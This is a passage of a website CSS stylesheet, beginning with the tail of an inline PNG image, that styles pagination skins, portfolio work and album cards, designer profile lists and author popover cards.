    base64,iVBORw0KGgoAAAANSUhEUgAAABIAAABzCAYAAACVZlKoAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyZpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw/eHBhY2tldCBiZWdpbj0i77u/[base64]/eHBhY2tldCBlbmQ9InIiPz4e0v4DAAABz0lEQVR42uyZu0oDURCGN6s+gUY7G6s0NhY2FuIdLBQRC0vRLXyDGES0sxIELVJ4aTUiKiiiRqwsbASR1VdQ4wsIrv/AbLMkJjuzeCEz8AUCycfZc2bP+eGkgiBwkijXSaga6SOfz9f8B8/zxCNqBrPaR2sBl6BDI0qz5BRkpSKSXIETkJOuGkmK4BAsSpe/FVyDAliS9lEbS/bAsqYhqcU/QYO4IbleQB9PshtnfqIiqlfQDy5YlpOKQtkAy1JgQSqieovIsprOLrFsCKxq37V3MAiek9iPSLZV7UepP7dDmshEJqpX0Y/mI9GjHYDeJETrfPb3aEU3YBrsg27tqlFKm+GQ1aVd/jMwx7JOzZFNdQSawDmfuI+ahixwBNzhDCAaEdUUGOfcFEhHNAHWwDB4ks7RKNgEI+BBOtk0gm2W3UuXn+ZiF4yBO01DzvME32pSLdXkr29sFrRMZKK6jjWZTKbmP/i+b7HGYo3FGos1FmtMZCIT/dM0kubDUvVo4f1Ru0YUSo6dGq423CQklUSxJeVEIklUJJZERZQ26ALqQ9yQXOElVJG/r2gOSLGsXIgQySrFmtiy7xJbLFm1dy2UlZLYj0i2YSFCX18CDAAxOYX9xIgpMAAAAABJRU5ErkJggg==)
}
/*! laypage默认样式*/
.laypage_main a,.laypage_main input,.laypage_main span {
    height:26px;
    line-height:26px
}
.laypage_main button,.laypage_main input,.laypageskin_default a,.laypageskin_default span {
    background-color:#fff;
    border:1px solid #E9E9E9
}
.laypage_main {
    font-size:0;
    clear:both;
    color:#666
}
.laypage_main * {
    display:inline-block;
    vertical-align:top;
    font-size:14px
}
.laypage_main a {
    text-decoration:none;
    color:#666
}
.laypage_main a,.laypage_main span,.laypageskin_default span {
    width:40px;
    height:40px;
    line-height:38px;
    margin:0 3px;
    box-sizing:border-box;
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box
}
.laypage_main input {
    width:40px;
    margin:0 5px;
    padding:0 5px
}
.laypage_main button {
    height:28px;
    line-height:28px;
    margin-left:5px;
    padding:0 10px;
    color:#666
}
.laypageskin_default span {
    color:#999
}
.laypageskin_default .laypage_curr {
    font-weight:400;
    color:#333;
    background:#0085ee;
    border:1px solid #0085ee;
    border-radius:4px
}
.laypageskin_molv a,.laypageskin_molv span {
    padding:0 12px;
    border-radius:2px
}
.laypageskin_molv a {
    background-color:#f1eff0
}
.laypageskin_molv .laypage_curr {
    background-color:#00AA91;
    color:#fff
}
.laypageskin_molv input {
    height:24px;
    line-height:24px
}
.laypageskin_molv button {
    height:26px;
    line-height:26px
}
.laypageskin_yahei {
    color:#333
}
.laypageskin_yahei a,.laypageskin_yahei span {
    padding:0 13px;
    border-radius:2px;
    color:#333
}
.laypageskin_yahei .laypage_curr {
    background-color:#333;
    color:#fff
}
.laypageskin_flow {
    text-align:center
}
.laypageskin_flow .page_nomore {
    color:#999
}
#biuuu_city {
    padding-bottom:40px
}
#biuuu_city .laypage_main {
    width:1130px;
    margin:0 auto;
    text-align:center
}
#biuuu_city a:link,.laypageskin_default span {
    color:#999;
    border-radius:4px
}
#biuuu_city a:hover,#biuuu_city a:visited {
    background:#0085ee;
    border:1px solid #efc713;
    color:#333
}
.laypage_next,.laypage_prev {
    font-family:'宋体';
    font-weight:700
}
@charset "UTF-8";
.info-card-box {
    display:inline-block
}
.work-pure-wrap {
    margin:0 auto
}
.all-card,.all-work-list {
    margin:20px auto -20px
}
.hot-album,.work-list-box {
    margin-right:-20px;
    margin-bottom:-20px;
    width: 1000px;
}
.hot-album:after,.work-list-box:after {
    content:"";
    display:table;
    clear:both
}
.work-list-card {
    margin-bottom:30px;
    font-size:0
}
.designer-list-box {
    border-radius:4px;
    -webkit-border-radius:4px;
    -moz-border-radius:4px;
    overflow:hidden
}
.exist-fire-class {
    max-width:204px
}
.exist-event2-class {
    max-width:186px
}
.card-box .card-img a img {
    vertical-align:middle;
    border:none;
    width:100%;
    border-radius:4px 4px 0 0;
    -webkit-transition:.1s linear;
    transition:.1s linear;
    display:block
}
.album-card-box,.card-box {
    float:left;
    position:relative;
    background:#fff;
    border-radius:4px;
    margin:0 20px 20px 0
}
.album-card-box .card-img,.card-box .card-img {
    position:relative;
    border-radius:4px 4px 0 0
}
.album-card-box .card-img .card-mark-bottom,.album-card-box .card-img .card-mark-gray-bottom,.card-box .card-img .card-mark-bottom,.card-box .card-img .card-mark-gray-bottom {
    position:absolute;
    bottom:0;
    width:100%;
    height:32px;
    line-height:32px;
    text-align:center;
    color:#fff;
    font-size:12px
}
.album-card-box .card-img .card-mark-bottom,.card-box .card-img .card-mark-bottom {
    background:rgba(223,81,62,.8)
}
.album-card-box .card-img .card-mark-gray-bottom,.card-box .card-img .card-mark-gray-bottom {
    background:rgba(0,0,0,.6)
}
.album-card-box .card-img .collect-tag,.card-box .card-img .collect-tag {
    display:none;
    position:absolute;
    right:0;
    top:0;
    font-size:12px;
    color:#fff;
    height:22px;
    line-height:22px;
    padding:0 10px;
    border-radius:0 4px;
    background:rgba(0,0,0,.4);
    z-index:1;
    cursor:pointer
}
.album-card-box .card-img .card-mark-tip,.card-box .card-img .card-mark-tip {
    display:inline-block;
    position:absolute;
    font-size:12px;
    color:#fff;
    height:24px;
    line-height:24px;
    padding:0 10px;
    border-radius:4px 0;
    background:rgba(0,0,0,.5);
    z-index:1
}
.album-card-box .card-info,.card-box .card-info {
    border-bottom:1px solid #eee;
    padding:11px 16px 13px;
    height:75px;
    position:relative
}
.album-card-box .card-info .card-info-title,.card-box .card-info .card-info-title {
    margin-bottom:1px;
    position:relative;
    height:20px;
    line-height:20px;
    white-space:nowrap;
    text-overflow:ellipsis;
    overflow:hidden
}
.album-card-box .card-info .card-info-title a,.card-box .card-info .card-info-title a {
    font-size:14px;
    color:#333
}
.album-card-box .card-info .card-info-title a:hover,.card-box .card-info .card-info-title a:hover {
    color:#d36f16
}
.album-card-box .card-info .card-info-title .title-content,.card-box .card-info .card-info-title .title-content {
    display:inline-block;
    float:left;
    vertical-align:middle;
    white-space:nowrap;
    text-overflow:ellipsis;
    overflow:hidden
}
.album-card-box .card-info .card-info-title .album-card-authority,.album-card-box .card-info .card-info-title .album-card-public,.album-card-box .card-info .card-info-title .zcool-card-event,.album-card-box .card-info .card-info-title .zcool-card-fire1,.album-card-box .card-info .card-info-title .zcool-card-fire2,.album-card-box .card-info .card-info-title .zcool-card-fire3,.card-box .card-info .card-info-title .album-card-authority,.card-box .card-info .card-info-title .album-card-public,.card-box .card-info .card-info-title .zcool-card-event,.card-box .card-info .card-info-title .zcool-card-fire1,.card-box .card-info .card-info-title .zcool-card-fire2,.card-box .card-info .card-info-title .zcool-card-fire3 {
    background-size:auto 14px;
    width:14px;
    height:14px;
    float:right;
    margin-top:3px;
    display:inline-block;
    vertical-align:middle;
    background-repeat:no-repeat;
    background-position:center top
}
.hotexpertlist .title-content{
    text-align: center;
}
.album-card-box .card-info .card-info-title .zcool-card-fire1,.card-box .card-info .card-info-title .zcool-card-fire1 {
    background-image:url(../images/svg/putongtuijian.svg?v=1)
}
.album-card-box .card-info .card-info-title .zcool-card-fire2,.card-box .card-info .card-info-title .zcool-card-fire2 {
    background-image:url(../images/svg/bianjijingxuan.svg?v=1)
}
.album-card-box .card-info .card-info-title .zcool-card-fire3,.card-box .card-info .card-info-title .zcool-card-fire3 {
    background-image:url(../images/svg/shouyetuijian.svg?v=1)
}
.album-card-box .card-info .card-info-title .zcool-card-event,.card-box .card-info .card-info-title .zcool-card-event {
    width:16px;
    background-image:url(../images/svg/dasai.svg?v=1)
}
.album-card-box .card-info .card-info-title .album-card-authority,.card-box .card-info .card-info-title .album-card-authority {
    background-image:url(../images/svg/alubm-card-privacy.svg)
}
.album-card-box .card-info .card-info-title .album-card-public,.card-box .card-info .card-info-title .album-card-public {
    background-image:url(../images/svg/album-card-public.svg)
}
.album-card-box .card-info .card-info-title .title-icon,.card-box .card-info .card-info-title .title-icon {
    margin-left:6px
}
.album-card-box .card-info .card-info-type,.card-box .card-info .card-info-type {
    font-size:12px;
    color:#bbb;
    margin-bottom:17px;
    height:18px;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}
.album-card-box .card-info .card-info-item,.card-box .card-info .card-info-item {
    font-size:12px;
    color:#bbb;
    position:absolute;
    bottom:14px
}
.hotexpertlist .card-info-item
{
    text-align: center;
    width: 100%;
    left: 0px;
}
.album-card-box .card-info .card-info-item span,.card-box .card-info .card-info-item span {
    margin-right:10px;
    cursor:default
}
.album-card-box .card-info .card-info-item span:before,.card-box .card-info .card-info-item span:before {
    content:"";
    display:inline-block;
    width:16px;
    height:16px;
    vertical-align:top;
    margin-right:5px
}
.album-card-box .card-info .card-info-item span.statistics-view:before,.card-box .card-info .card-info-item span.statistics-view:before {
    background:url(images/card-liulan.svg?v=1) 0 4px no-repeat;
    background-size:16px auto
}
.album-card-box .card-info .card-info-item span.statistics-comment:before,.card-box .card-info .card-info-item span.statistics-comment:before {
    background:url(images/card-pinglun.svg?v=1) 0 2px no-repeat;
    background-size:16px auto
}
.album-card-box .card-info .card-info-item span.statistics-tuijian:before,.card-box .card-info .card-info-item span.statistics-tuijian:before {
    background:url(images/card-zan.svg?v=1) no-repeat;
    background-size:16px 16px
}
.album-card-box .card-info .card-info-item span.statistics-collect:before,.card-box .card-info .card-info-item span.statistics-collect:before {
    background:url(images/shoucang.svg?v=1) no-repeat;
    background-size:16px 16px
}
.album-card-box .card-info .card-info-item span.statistics-product:before,.card-box .card-info .card-info-item span.statistics-product:before {
    background:url(images/product-icon.png) no-repeat;
    background-size:16px 16px
}
.album-card-box .card-info .card-info-item span.statistics-content:before,.card-box .card-info .card-info-item span.statistics-content:before {
    background:url(images/card-contents.svg) 0 3px no-repeat;
    background-size:16px auto
}
.album-card-box .card-info .card-info-item.card-info-item-recommend,.card-box .card-info .card-info-item.card-info-item-recommend {
    color:#999
}
.album-card-box .card-info .card-info-item.card-info-item-recommend a:hover,.card-box .card-info .card-info-item.card-info-item-recommend a:hover {
    color:#d36f16
}
.album-card-box .card-info .card-info-item.card-info-item-recommend i,.card-box .card-info .card-info-item.card-info-item-recommend i {
    color:#bbb
}
.album-card-box .card-info .card-info-item-recommendhover,.card-box .card-info .card-info-item-recommendhover {
    cursor:pointer
}
.album-card-box .card-info .card-recommend-hour,.card-box .card-info .card-recommend-hour {
    color:#bbb;
    font-size:12px;
    float:right
}
.album-card-box .card-item,.card-box .card-item {
    height:50px;
    line-height:50px;
    padding:0 11px;
    font-size:12px;
    position:relative
}
.album-card-box .card-item .user-avatar,.card-box .card-item .user-avatar {
    display:inline-block
}
.album-card-box .card-item .user-avatar>a>img,.card-box .card-item .user-avatar>a>img {
    border-radius:50%;
    margin-right:10px
}
.album-card-box .card-item a,.card-box .card-item a {
    color:#333
}
.album-card-box .card-item a:hover,.card-box .card-item a:hover,.filter-list-box ul li.current {
    color:#d36f16
}
.album-card-box .card-item a>img,.card-box .card-item a>img {
    width:24px;
    height:24px;
    border:none;
    vertical-align:middle
}
.album-card-box .card-item .album-create-time,.album-card-box .card-item .time,.card-box .card-item .album-create-time,.card-box .card-item .time {
    color:#bbb
}
.album-card-box .card-item .time,.card-box .card-item .time {
    float:right
}
.album-card-box .card-item .delete,.album-card-box .card-item .modify,.card-box .card-item .delete,.card-box .card-item .modify {
    display:inline-block;
    padding:0 4px;
    vertical-align:middle;
    color:#999
}
.album-card-box .card-item .delete:hover,.album-card-box .card-item .modify:hover,.card-box .card-item .delete:hover,.card-box .card-item .modify:hover {
    color:#282828
}
.album-card-box .card-item .delete-disabled:hover,.album-card-box .card-item .modify-disabled:hover,.card-box .card-item .delete-disabled:hover,.card-box .card-item .modify-disabled:hover {
    color:#bbb
}
.album-card-box .card-item .delete-disabled,.album-card-box .card-item .modify-disabled,.card-box .card-item .delete-disabled,.card-box .card-item .modify-disabled {
    display:inline-block;
    color:#bbb;
    margin-right:20px;
    vertical-align:middle;
    cursor:default;
    height:22px;
    line-height:22px
}
.album-card-box .card-item .modify,.card-box .card-item .modify {
    background-position:-17px 0;
    margin-right:20px
}
.album-card-box .card-item .modify:hover,.card-box .card-item .modify:hover {
    background-position:0 0
}
.album-card-box .card-item .delete,.card-box .card-item .delete {
    background-position:-17px -19px
}
.album-card-box .card-item .delete:hover,.card-box .card-item .delete:hover {
    background-position:0 -19px
}
.album-card-box .event-trigger-show,.card-box .event-trigger-show {
    position:absolute;
    width:34px;
    height:22px;
    top:10px;
    right:10px;
    z-index:1;
    cursor:pointer
}
.album-card-box .event-trigger-show i,.card-box .event-trigger-show i {
    display:inline-block;
    background:url(../images/show-sprites.png) no-repeat;
    width:34px;
    height:22px
}
.album-card-box .event-trigger-show i.event-unshow,.card-box .event-trigger-show i.event-unshow {
    background-position:0 -27px
}
.album-card-box .btn-current-card,.card-box .btn-current-card {
    width:110px;
    height:36px
}
.album-card-box .js-project-focus-btn,.card-box .js-project-focus-btn {
    height:36px
}
.album-card-box .btn-current-card:not(:last-child),.card-box .btn-current-card:not(:last-child) {
    margin-right:16px
}
.album-card-box:hover .event-remove-btn,.card-box:hover .event-remove-btn {
    display:block
}
.album-card-box .card-info .card-info-title .title-content {
    width:100%
}
.card-remove-btn,.event-remove-btn {
    position:absolute;
    height:22px;
    line-height:22px;
    padding:0 10px 0 26px;
    color:#fff;
    font-size:12px;
    background-color:rgba(0,0,0,.4);
    top:10px;
    z-index:1;
    cursor:pointer;
    border-radius:4px;
    -webkit-border-radius:4px;
    -moz-border-radius:4px;
    vertical-align:middle;
    zoom:1;
    display:none
}
.card-remove-btn:before,.event-remove-btn:before {
    content:"";
    display:block;
    width:10px;
    height:10px;
    background:url(../images/teamremoveicon.png) no-repeat;
    position:absolute;
    left:10px;
    top:50%;
    margin-top:-5px
}
.event-remove-btn {
    right:10px
}
.card-remove-btn {
    right:30px
}
.album-card-box .card-img {
    margin:16px 16px 0;
    overflow:hidden;
    border-radius:4px;
    -webkit-border-radius:4px;
    -moz-border-radius:4px
}
.album-card-box .card-img a {
    width:100%;
    height:100%;
    display:block
}
.album-card-box .card-album-aspect,.album-card-box .card-album-placeholder {
    float:left
}
.album-card-box .card-album-placeholder {
    background:#DDD;
    text-align:center;
    display:flex;
    align-items:center;
    justify-content:center
}
.album-card-box .card-album-placeholder img,.edit-samllbtn {
    display:inline-block
}
.album-card-box .card-edit-block {
    right:16px;
    top:16px
}
.edit-samllbtn {
    min-width:34px;
    height:22px;
    line-height:22px;
    color:#fff;
    text-align:center;
    background:url(../images/svg/gengduo.svg);
    border-radius:0 2px;
    cursor:pointer
}
.card-edit-block {
    position:absolute;
    top:10px;
    right:10px;
    z-index:1
}
.card-edit-block:hover .filter-list-box {
    display:block
}
.card-al-project-covers,.card-project-covers {
    position:relative;
    float:left
}
.new-add-box {
    width:100%;
    position:absolute;
    top:10px;
    left:-4px
}
.new-add-box>span {
    min-width:58px;
    padding:0 8px;
    height:24px;
    line-height:24px;
    font-size:12px;
    display:block;
    background:#0085ee;
    z-index:2;
    position:absolute;
    border-radius:0 4px 4px 0;
    text-align:center;
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box
}
.new-add-box:before {
    content:"";
    display:block;
    border-top:2px solid transparent;
    border-right:4px solid #f5a623;
    border-left:none;
    border-bottom:2px solid transparent;
    position:absolute;
    top:-2px;
    left:0
}
.filter-list-box {
    min-width:132px;
    max-height:612px;
    padding:6px 0;
    position:absolute;
    top:22px;
    right:0;
    z-index:10;
    background:#fff;
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box;
    box-shadow:0 0 6px rgba(0,0,0,.2);
    -webkit-box-shadow:0 0 6px rgba(0,0,0,.2);
    border-radius:4px 0 4px 4px;
    -webkit-border-radius:4px 0 4px 4px;
    -moz-border-radius:4px 0 4px 4px;
    overflow:hidden;
    display:none
}
.filter-list-box ul li:hover {
    background:#f2f2f2
}
.filter-list-box ul li a {
    padding:0 30px;
    height:40px;
    line-height:40px;
    display:block
}
.card-box-little,.card-box-mid {
    display:inline-block;
    float:left
}
.card-box-little:hover .card-remove-btn,.card-box-mid:hover .card-remove-btn {
    display:block
}
.card-designer-list,.card-designer-list-attention,.card-designer-list-details {
    width:100%;
    padding:30px;
    overflow:hidden;
    background:#fff
}
.card-designer-list .avatar,.card-designer-list-attention .avatar,.card-designer-list-details .avatar {
    float:left;
    margin-bottom:10px
}
.card-designer-list .avatar img,.card-designer-list-attention .avatar img,.card-designer-list-details .avatar img {
    width:80px;
    height:80px;
    border-radius:50%
}
.card-designer-list .separate-card-list .card-designer-list,.card-designer-list-attention .separate-card-list .card-designer-list,.card-designer-list-details .separate-card-list .card-designer-list {
    padding:20px 30px
}
.card-designer-list .author-info,.card-designer-list-attention .author-info,.card-designer-list-details .author-info {
    float:right;
    width:220px;
    height:150px;
    margin-left:20px;
    position:relative
}
.card-designer-list .author-info .author-info-title-box,.card-designer-list-attention .author-info .author-info-title-box,.card-designer-list-details .author-info .author-info-title-box {
    height:26px;
    line-height:26px;
    overflow:hidden
}
.card-designer-list .author-info .author-info-title-box .author-info-title,.card-designer-list-attention .author-info .author-info-title-box .author-info-title,.card-designer-list-details .author-info .author-info-title-box .author-info-title {
    float:left
}
.card-designer-list .author-info .author-info-title-box .author-info-fire,.card-designer-list-attention .author-info .author-info-title-box .author-info-fire,.card-designer-list-details .author-info .author-info-title-box .author-info-fire {
    float:left;
    margin-left:4px;
    margin-top:3px
}
.card-designer-list .author-info .author-info-title,.card-designer-list-attention .author-info .author-info-title,.card-designer-list-details .author-info .author-info-title {
    margin-bottom:2px
}
.card-designer-list .author-info .author-info-title .title-content,.card-designer-list-attention .author-info .author-info-title .title-content,.card-designer-list-details .author-info .author-info-title .title-content {
    color:#333;
    font-size:16px;
    font-weight:600;
    vertical-align:middle
}
.card-designer-list .author-info .author-info-title .title-content:hover,.card-designer-list-attention .author-info .author-info-title .title-content:hover,.card-designer-list-details .author-info .author-info-title .title-content:hover {
    color:#d36f16
}
.card-designer-list .author-info .author-info-title .hightlight,.card-designer-list-attention .author-info .author-info-title .hightlight,.card-designer-list-details .author-info .author-info-title .hightlight {
    font-weight:600
}
.card-designer-list .author-info .author-info-title .zcool-card-event,.card-designer-list .author-info .author-info-title .zcool-card-fire1,.card-designer-list .author-info .author-info-title .zcool-card-fire2,.card-designer-list .author-info .author-info-title .zcool-card-fire3,.card-designer-list-attention .author-info .author-info-title .zcool-card-event,.card-designer-list-attention .author-info .author-info-title .zcool-card-fire1,.card-designer-list-attention .author-info .author-info-title .zcool-card-fire2,.card-designer-list-attention .author-info .author-info-title .zcool-card-fire3,.card-designer-list-details .author-info .author-info-title .zcool-card-event,.card-designer-list-details .author-info .author-info-title .zcool-card-fire1,.card-designer-list-details .author-info .author-info-title .zcool-card-fire2,.card-designer-list-details .author-info .author-info-title .zcool-card-fire3 {
    width:14px;
    height:14px;
    display:inline-block;
    vertical-align:middle;
    font-size:14px;
    background-size:auto 14px;
    background-repeat:no-repeat;
    background-position:center top
}
.card-designer-list .author-info .author-info-title .zcool-card-fire1,.card-designer-list-attention .author-info .author-info-title .zcool-card-fire1,.card-designer-list-details .author-info .author-info-title .zcool-card-fire1 {
    background-image:url(../images/svg/putongtuijian.svg?v=1)
}
.card-designer-list .author-info .author-info-title .zcool-card-fire2,.card-designer-list-attention .author-info .author-info-title .zcool-card-fire2,.card-designer-list-details .author-info .author-info-title .zcool-card-fire2 {
    background-image:url(../images/svg/bianjijingxuan.svg?v=1)
}
.card-designer-list .author-info .author-info-title .zcool-card-fire3,.card-designer-list-attention .author-info .author-info-title .zcool-card-fire3,.card-designer-list-details .author-info .author-info-title .zcool-card-fire3 {
    background-image:url(../images/svg/shouyetuijian.svg?v=1)
}
.card-designer-list .author-info .author-info-title .zcool-card-event,.card-designer-list-attention .author-info .author-info-title .zcool-card-event,.card-designer-list-details .author-info .author-info-title .zcool-card-event {
    width:16px;
    background-image:url(../images/svg/dasai.svg?v=1)
}
.card-designer-list .author-info .position-info,.card-designer-list-attention .author-info .position-info,.card-designer-list-details .author-info .position-info {
    font-size:12px;
    color:#bbb;
    margin-bottom:12px
}
.card-designer-list .author-info .position-info span i,.card-designer-list-attention .author-info .position-info span i,.card-designer-list-details .author-info .position-info span i {
    display:inline-block;
    background:url(../images/adresss.png) no-repeat;
    width:8px;
    height:11px;
    margin-right:4px
}
.card-designer-list .author-info .signature p,.card-designer-list-attention .author-info .signature p,.card-designer-list-details .author-info .signature p {
    width:220px;
    margin-top:2px;
    display:inline-block;
    white-space:nowrap;
    text-overflow:ellipsis;
    overflow:hidden;
    font-size:12px;
    color:#bbb
}
.card-designer-list .author-info .info-num,.card-designer-list-attention .author-info .info-num,.card-designer-list-details .author-info .info-num {
    font-size:14px
}
.card-designer-list .author-info .info-num .fans,.card-designer-list .author-info .info-num .work,.card-designer-list-attention .author-info .info-num .fans,.card-designer-list-attention .author-info .info-num .work,.card-designer-list-details .author-info .info-num .fans,.card-designer-list-details .author-info .info-num .work {
    display:inline-block
}
.card-designer-list .author-info .info-num .fans span,.card-designer-list .author-info .info-num .work span,.card-designer-list-attention .author-info .info-num .fans span,.card-designer-list-attention .author-info .info-num .work span,.card-designer-list-details .author-info .info-num .fans span,.card-designer-list-details .author-info .info-num .work span {
    color:#666
}
.card-designer-list .author-info .info-num .work i,.card-designer-list-attention .author-info .info-num .work i,.card-designer-list-details .author-info .info-num .work i {
    display:inline-block;
    width:1px;
    height:10px;
    background:#333;
    margin:0 5px
}
.card-designer-list .author-info .info-num a,.card-designer-list-attention .author-info .info-num a,.card-designer-list-details .author-info .info-num a {
    color:#333;
    font-weight:600
}
.author-info-card .presonal-info .author-name:hover,.card-designer-list .author-info .info-num a:hover,.card-designer-list-attention .author-info .info-num a:hover,.card-designer-list-details .author-info .info-num a:hover {
    color:#d36f16
}
.card-designer-list .author-info .btn-area,.card-designer-list-attention .author-info .btn-area,.card-designer-list-details .author-info .btn-area {
    margin-top:15px
}
.card-designer-list .author-info .btn-area:after,.card-designer-list-attention .author-info .btn-area:after,.card-designer-list-details .author-info .btn-area:after {
    content:"";
    display:table;
    clear:both
}
.card-designer-list .author-info .btn-area .btn-current,.card-designer-list-attention .author-info .btn-area .btn-current,.card-designer-list-details .author-info .btn-area .btn-current {
    width:100px;
    height:36px;
    line-height: 36px;
    margin-right:6px
}
.card-designer-list .author-info .btn-area .js-project-focus-btn,.card-designer-list-attention .author-info .btn-area .js-project-focus-btn,.card-designer-list-details .author-info .btn-area .js-project-focus-btn {
    height:36px
}
.card-designer-list .author-info .btn-area .private-letter,.card-designer-list .work-show,.card-designer-list-attention .author-info .btn-area .private-letter,.card-designer-list-attention .work-show,.card-designer-list-details .author-info .btn-area .private-letter,.card-designer-list-details .work-show {
    float:right
}
.card-designer-list .work-show ul,.card-designer-list-attention .work-show ul,.card-designer-list-details .work-show ul {
    float:left
}
.card-designer-list .work-show ul li,.card-designer-list-attention .work-show ul li,.card-designer-list-details .work-show ul li {
    float:left;
    margin-left:10px;
    position:relative
}
.card-designer-list .work-show .work-show-item a img,.card-designer-list .work-show .work-show-more a img,.card-designer-list-attention .work-show .work-show-item a img,.card-designer-list-attention .work-show .work-show-more a img,.card-designer-list-details .work-show .work-show-item a img,.card-designer-list-details .work-show .work-show-more a img {
    vertical-align:middle
}
.card-designer-list .work-show .seize-box,.card-designer-list-attention .work-show .seize-box,.card-designer-list-details .work-show .seize-box {
    width:26px;
    margin-left:20px;
    margin-right:-10px;
    float:right
}
.card-designer-list .work-show .work-show-more .view-more,.card-designer-list-attention .work-show .work-show-more .view-more,.card-designer-list-details .work-show .work-show-more .view-more {
    width:6px;
    height:150px;
    padding:0 10px;
    display:block;
    text-align:center;
    line-height:180px;
    position:relative
}
.card-designer-list .work-show .work-show-more .view-more .more-icon,.card-designer-list-attention .work-show .work-show-more .view-more .more-icon,.card-designer-list-details .work-show .work-show-more .view-more .more-icon {
    position:absolute;
    top:50%;
    margin-top:-19px;
    left:50%;
    margin-left:-3px;
    display:inline-block
}
.card-designer-list .work-show .work-show-more .view-more .more-icon span,.card-designer-list-attention .work-show .work-show-more .view-more .more-icon span,.card-designer-list-details .work-show .work-show-more .view-more .more-icon span {
    display:block;
    width:6px;
    height:6px;
    margin:5px 0;
    background:#0085ee;
    border-radius:50%
}
.card-designer-list .work-show .work-show-more .view-more:hover span,.card-designer-list-attention .work-show .work-show-more .view-more:hover span,.card-designer-list-details .work-show .work-show-more .view-more:hover span {
    background:#333
}
.card-designer-list-attention:not(:last-child),.card-designer-list:not(:last-child) {
    border-bottom:1px solid #eee
}
.card-designer-list-details .work-show .seize-box,.card-designer-list-details .work-show .work-show-more,.card-designer-list-details .work-show .work-show-more .view-more {
    height:100%
}
.card-designer-list-details .author-info {
    height:95px
}
.author-info-card {
    position:absolute;
    border-radius:4px;
    width:210px;
    height:229px;
    z-index:11;
    left:0;
    bottom:49px;
    background:#fff;
    box-shadow:2px 6px 15px rgba(0,0,0,.15);
    text-align:center;
    padding:30px 0 21px
}
.author-info-card .loadding-card {
    position:absolute;
    left:0;
    top:0
}
.author-info-card .author-avatar img {
    border-radius:50%;
    width:80px!important;
    height:80px!important
}
.author-info-card .presonal-info {
    margin:4px 0 0;
    line-height:24px
}
.author-info-card .presonal-info a img {
    width:16px;
    height:16px
}
.author-info-card .presonal-info .author-name {
    font-size:16px;
    font-weight:600;
    vertical-align:middle
}
.author-info-card .position-info {
    margin-bottom:10px;
    line-height:21px
}
.author-info-card .position-info span {
    font-size:12px;
    color:#bbb
}
.author-info-card .position-info i {
    display:inline-block;
    background:url(../images/svg/dingwei.svg?v=1) no-repeat;
    width:13px;
    height:16px;
    margin-right:4px;
    vertical-align:middle
}
.author-info-card .info-num {
    line-height:21px
}
.author-info-card .info-num:after {
    content:"";
    display:table;
    clear:both
}
.author-info-card .info-num .fans,.author-info-card .info-num .work {
    width:50%;
    text-align:center;
    float:left
}
.author-info-card .info-num .fans .num,.author-info-card .info-num .work .num {
    color:#333;
    font-weight:600;
    line-height:21px
}
.author-info-card .info-num .fans .num:hover,.author-info-card .info-num .work .num:hover {
    color:#d36f16
}
.author-info-card .info-num .fans p,.author-info-card .info-num .work p {
    color:#bbb;
    line-height:21px;
    font-size:12px
}
.author-info-card .info-num .work {
    position:relative
}
.author-info-card .info-num .work:after {
    content:"";
    display:inline-block;
    width:1px;
    height:30px;
    background:#ddd;
    position:absolute;
    top:5px;
    right:0
}
.author-info-card img {
    vertical-align:middle
}
.author-info-card .btn-area {
    padding:0 20px;
    margin-top:14px
}
.author-info-card .btn-current {
    width:80px;
    height:32px
}
.author-info-card .btn-current:after {
    content:"";
    display:table;
    clear:both
}
.author-info-card .js-project-focus-btn {
    height:32px;
    float:left
}
.author-info-card .attention {
    float:left
}
.author-info-card .private-letter {
    float:right
}
.author-info-card:after {
    content:"";
    position:absolute;
    width:0;
    height:0;
    bottom:-10px;
    left:19px;
    box-sizing:border-box;
    border-width:6px;
    border-style:solid;
    border-color:transparent transparent #fff #fff;
    -webkit-transform-origin:0 0;
    -webkit-transform:rotate(-46deg);
    transform-origin:0 0;
    transform:rotate(-46deg);
    box-shadow:-3px 2px 2px rgba(255,255,255,.05)
}
.card-media .leaveout-tips,.card-media-mid-btn {
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box
}
.personal-card,.personal-menu {
    background:#fff;
    border-radius:4px;
    overflow:hidden
}
.personal-card {
    text-align:center;
    margin-bottom:10px;
    padding:30px 0 20px
}
.personal-card .author-avatar img {
    border-radius:50%
}
.personal-card .presonal-info {
    margin:16px 0 0
}
.personal-card .presonal-info .author-name {
    font-size:16px;
    font-weight:600
}
.personal-card .presonal-info .author-name:hover {
    color:#d36f16
}
.personal-card .position-info {
    margin-bottom:24px
}
.personal-card .position-info span {
    font-size:12px;
    color:#bbb
}
.personal-card .position-info i {
    display:inline-block;
    background:url(../images/adresss.png) no-repeat;
    width:8px;
    height:11px;
    margin-right:4px
}
.personal-card .info-num .work {
    position:relative
}
.personal-card .info-num .work:after {
    content:"";
    display:inline-block;
    width:1px;
    height:30px;
    background:#ddd;
    position:absolute;
    top:5px;
    right:0
}
.personal-card .info-num .fans,.personal-card .info-num .work {
    width:50%;
    text-align:center;
    float:left
}
.personal-card .info-num .fans p,.personal-card .info-num .work p {
    color:#999
}
.personal-card .info-num .fans a,.personal-card .info-num .work a {
    color:#333;
    font-weight:600
}
.personal-menu p {
    background:#fff
}
.personal-menu a {
    display:block;
    color:#333;
    height:52px;
    line-height:52px;
    padding:0 30px;
    position:relative
}
.personal-menu sup.subnav-dot-sup {
    top:16px
}
.personal-menu .menu-list:not(:last-child) {
    border-bottom:1px solid #eee
}
.personal-menu .menu-list li {
    background:#fff;
    position:relative
}
.personal-menu .menu-list li:hover {
    background:#0085ee
}
.personal-menu .menu-list .menu-list-default.current i {
    display:inline-block;
    position:absolute;
    left:0;
    top:10px;
    width:3px;
    height:32px;
    background:#0085ee;
    vertical-align:middle
}
.personal-menu .new-red {
    width:auto
}
.personal-menu .new-red-public {
    position:absolute;
    top:18px;
    right:30px
}
.detail-editor .personal-menu .menu-list li:hover {
    background:#f2f2f2
}
.card-media .info-num a:hover,.card-media .presonal-info a:hover {
    color:#d36f16
}
.card-media .private-letter {
    float:right
}
.designer-card {
    background:#fff;
    border-radius:4px;
    text-align:center;
